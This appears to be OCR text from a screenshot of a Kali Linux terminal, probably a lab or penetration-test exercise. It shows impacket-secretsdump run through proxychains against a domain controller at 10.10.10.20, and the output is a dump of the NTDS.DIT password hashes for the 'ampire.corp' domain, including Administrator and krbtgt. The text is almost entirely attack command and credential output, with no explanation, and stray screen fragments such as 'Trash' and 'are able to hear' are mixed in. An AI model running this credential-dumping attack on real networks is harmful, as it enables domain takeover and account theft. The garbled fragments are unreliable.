 1 2 3 4 20:03
reduser1@kali: ~
File Actions Edit View Help
reduser1@kali: ~ × reduser1@kali: ~ × reduser1@kali: ~ ×
Trash
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
proxychains: can't load process 'impacket-secretdump'. (hint: it's probably a typo): No such file or directory
(reduser1㉿kali)-[~]
$ proxychains impacket-secretsdump 'AD$@10.10.10.20' -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20230803.144057.e2092339 - Copyright 2023 Fortra
Home
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:49667 ... OK
ampire.corp\Administrator:500:aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf16c5dd263255bf6f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0a04d643315712d7005dd7530e20be77:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ampire.corp\$431000-8GTOTKF97VJ7:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ampire.corp\SM_16351e6704a142b38:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ampire.corp\SM_30b62db058f84e0e8:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ampire.corp\SM_680401a071b742339:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ampire.corp\SM_34e8a16fe94c4f818:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ampire.corp\SM_dd745eced9d8438cb:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ampire.corp\SM_521279b51efb4d68b:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ampire.corp\SM_c57a5f99bc2740f8b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ampire.corp\SM_e0a21ea7c85d4043a:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ampire.corp\SM_ccd5060f6e0149f99:1133:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ampire.corp\HealthMailbox80daf1b:1135:aad3b435b51404eeaad3b435b51404ee:41cc4b2583d5fb3c3f1af7ea45332ed0:::
ampire.corp\HealthMailboxf84e8a7:1136:aad3b435b51404eeaad3b435b51404ee:0ef5335e35b4294ec3a09ed93bbb60de:::
ampire.corp\HealthMailbox55bbbbe:1137:aad3b435b51404eeaad3b435b51404ee:c3117b522df1f8872f6155c652134873:::
ampire.corp\HealthMailbox3d3b988:1138:aad3b435b51404eeaad3b435b51404ee:4c102d9e5f77be49cd53dce1e96f0141:::
ampire.corp\HealthMailboxb811916:1139:aad3b435b51404eeaad3b435b51404ee:012895f50a59137304876cb9cfcbe1c2:::
ampire.corp\HealthMailboxcff9eca:1140:aad3b435b51404eeaad3b435b51404ee:b264876b920db5a85238416fac9699ec:::
ampire.corp\HealthMailbox9829ef5:1141:aad3b435b51404eeaad3b435b51404ee:7e01c314bf4112f69e30345bccc84d3d:::
ampire.corp\HealthMailboxe7af218:1142:aad3b435b51404eeaad3b435b51404ee:42f34257eba036cc8f321c0034d83f75:::
ampire.corp\HealthMailbox7c3108b:1143:aad3b435b51404eeaad3b435b51404ee:c75f00a1f44ebb03efefb24b2d3d120f:::
ampire.corp\HealthMailbox21699d8:1144:aad3b435b51404eeaad3b435b51404ee:0eb955414c461b582c9b7677441cb07c:::
ampire.corp\HealthMailbox014a1a5:1145:aad3b435b51404eeaad3b435b51404ee:56832df6f812e325b57733f570b9a37a:::
ampire.corp\manager1:1146:aad3b435b51404eeaad3b435b51404ee:4eacf18d8270d50d8642ed8d19538fab:::
ampire.corp\hr1:1147:aad3b435b51404eeaad3b435b51404ee:c377ba8a4dd52401bc404dbe49771bbc:::
ampire.corp\dev1:1148:aad3b435b51404eeaad3b435b51404ee:29686f9bcb551245ba98436015dc009e:::
LINUX
are able to hear"